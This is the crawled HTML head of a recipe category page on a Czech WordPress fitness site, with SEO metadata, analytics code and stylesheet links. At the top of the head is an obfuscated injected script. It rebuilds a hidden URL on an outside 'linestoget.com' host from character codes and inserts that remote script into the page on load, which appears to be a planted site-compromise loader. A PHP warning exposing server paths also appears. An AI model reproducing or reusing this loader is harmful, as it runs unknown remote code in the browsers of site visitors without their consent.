

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carpediemcviceni.cz/category/recepty/
body_size: 26340
content:
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /data/web/virtuals/250586/virtual/www/domains/carpediemcviceni.cz/index.php:1) in <b>/data/web/virtuals/250586/virtual/www/domains/carpediemcviceni.cz/wp-content/plugins/paid-memberships-pro/adminpages/reports/logins.php</b> on line <b>441</b><br />
<!DOCTYPE html>

<html class="no-js" lang="cs">

	<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recepty Archivy - CarpeDiemCvičení.cz</title>
	<link rel="canonical" href="https://carpediemcviceni.cz/category/recepty/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recepty Archivy - CarpeDiemCvičení.cz" />
	<meta property="og:url" content="https://carpediemcviceni.cz/category/recepty/" />
	<meta property="og:site_name" content="CarpeDiemCvičení.cz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carpediemcviceni.cz/category/recepty/","url":"https://carpediemcviceni.cz/category/recepty/","name":"Recepty Archivy - CarpeDiemCvičení.cz","isPartOf":{"@id":"https://carpediemcviceni.cz/#website"},"primaryImageOfPage":{"@id":"https://carpediemcviceni.cz/category/recepty/#primaryimage"},"image":{"@id":"https://carpediemcviceni.cz/category/recepty/#primaryimage"},"thumbnailUrl":"https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg","breadcrumb":{"@id":"https://carpediemcviceni.cz/category/recepty/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://carpediemcviceni.cz/category/recepty/#primaryimage","url":"https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg","contentUrl":"https://carpediemcviceni.cz/wp-content/uploads/2021/04/pecene-kure-s-ryzi-1.jpg","width":551,"height":480},{"@type":"BreadcrumbList","@id":"https://carpediemcviceni.cz/category/recepty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://carpediemcviceni.cz/"},{"@type":"ListItem","position":2,"name":"Recepty"}]},{"@type":"WebSite","@id":"https://carpediemcviceni.cz/#website","url":"https://carpediemcviceni.cz/","name":"CarpeDiemCvičení.cz","description":"","publisher":{"@id":"https://carpediemcviceni.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carpediemcviceni.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://carpediemcviceni.cz/#organization","name":"CarpeDiemCvičení.cz","url":"https://carpediemcviceni.cz/","sameAs":["https://www.instagram.com/carpediemcviceni/","https://www.youtube.com/channel/UCyR-zQ3h8zdMDzs1KAPGgdw","https://www.facebook.com/carpediemcviceni/"],"logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://carpediemcviceni.cz/#/schema/logo/image/","url":"https://carpediemcviceni.cz/wp-content/uploads/2020/10/Carpe_Diem_Lucie_Mercova-1.png","contentUrl":"https://carpediemcviceni.cz/wp-content/uploads/2020/10/Carpe_Diem_Lucie_Mercova-1.png","width":200,"height":220,"caption":"CarpeDiemCvičení.cz"},"image":{"@id":"https://carpediemcviceni.cz/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CarpeDiemCvičení.cz &raquo; RSS zdroj" href="https://carpediemcviceni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarpeDiemCvičení.cz &raquo; RSS komentářů" href="https://carpediemcviceni.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarpeDiemCvičení.cz &raquo; RSS pro rubriku Recepty" href="https://carpediemcviceni.cz/category/recepty/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-188634570-1"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.13.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-188634570-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-188634570-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carpediemcviceni.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://carpediemcviceni.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://carpediemcviceni.cz/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pmpro_frontend-css' href='https://carpediemcviceni.cz/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=2.10.3' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://carpediemcviceni.cz/wp-content/plugins/paid-memberships-pro/css/print.css?ver=2.10.3' media='print' />
<link rel='stylesheet' id='wpb-ea-bootstrap-grid-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/grid.min.css?ver=4.0.0' media='' />
<link rel='stylesheet' id='wpb-ea-owl-carousel-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/owl.carousel.css?ver=2.3.4' media='' />
<link rel='stylesheet' id='fancybox-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/jquery.fancybox.min.css?ver=3.0.47' media='' />
<link rel='stylesheet' id='wpb-lineicons-css-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons/inc/../assets/icons/lineicons/lineicons.min.css?ver=1.0' media='' />
<link rel='stylesheet' id='wpb_ea_main_css-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons/inc/../assets/css/main.css?ver=1.0' media='' />
<style id='wpb_ea_main_css-inline-css'>

        .wpb-ea-team-member .social-buttons,
        .wpb-ea-service-box-image .wpb-ea-service-box-btn:hover {
            background: #3878ff;
        }
        .wpb-ea-service-box-icon .wpb-ea-service-box-btn:hover {
            color: #3878ff;
        }
        .wpb-ea-service-box-image .wpb-ea-service-box-btn:hover {
            border-color: #3878ff;
        }
        
</style>
<link rel='stylesheet' id='exad-slick-css' href='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://carpediemcviceni.cz/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://carpediemcviceni.cz/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<style id='hfe-style-inline-css'>

		.force-stretched-header {
			width: 100vw;
			position: relative;
			margin-left: -50vw;
			left: 50%;
		}header#masthead {
				display: none;
			}footer#colophon {
				display: none;
			}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-10.css?ver=1679993488' media='all' />
